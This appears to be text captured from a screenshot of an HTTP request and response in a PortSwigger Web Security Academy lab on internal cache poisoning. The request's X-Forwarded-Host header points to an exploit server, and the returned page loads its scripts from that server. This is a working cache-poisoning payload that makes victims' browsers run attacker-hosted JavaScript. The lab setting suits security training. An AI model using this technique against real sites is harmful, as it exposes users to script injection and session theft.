 1 GET /?lolbro=2 HTTP/2
2 Host:
0a680038034459ef809b35e400040068.web-security-academy.
net
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-Host:
exploit-0a0c0093032b59fd803e34290117009f.exploit-serve
r.net
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=eEsnAgkFCJoiXX3b4XDT1GlnKubKD2RH; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8817
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <link rel="canonical" href='
//exploit-0a0c0093032b59fd803e34290117009f.exploit-server.net/?lolbro=2&amp;iwo8b2=1'/>
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//exploit-0a0c0093032b59fd803e34290117009f.exploit-server.net/resources/js/analytics.js">
</script>
17 <script src=
//exploit-0a0c0093032b59fd803e34290117009f.exploit-server.net/js/geolocate.js?callback=lo
</script>
<script>
trackingID='Qta3t6E2v0RmGk6x'
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">